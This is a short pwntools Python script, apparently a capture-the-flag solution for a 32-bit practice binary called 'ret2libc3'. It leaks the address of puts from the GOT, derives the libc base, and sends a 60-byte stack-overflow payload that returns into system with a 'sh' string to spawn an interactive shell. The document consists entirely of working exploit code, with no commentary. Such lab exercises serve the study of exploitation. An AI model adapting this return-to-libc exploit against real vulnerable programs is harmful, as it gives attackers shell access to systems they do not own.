 from pwn import *
context(arch = "i386", os = "linux", log_level = "debug")
io = process("./ret2libc3")
elf = ELF("./ret2libc3")
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
puts_address = elf.got[b"puts"]
io.sendlineafter(b" :", str(puts_address))
io.recvuntil(b" : ")
puts_address_real = int(io.recvuntil(b"\n", drop = True), 16)
libbase = puts_address_real - libc.symbols["puts"]
system_address = libc.symbols["system"] + libbase
success("system_address -> {:#x}".format(system_address))
# gdb.attach(io)
payload = flat(cyclic(60), system_address, "aaaa", next(elf.search(b"sh\x00")))
io.sendlineafter(b" :", payload)
io.interactive()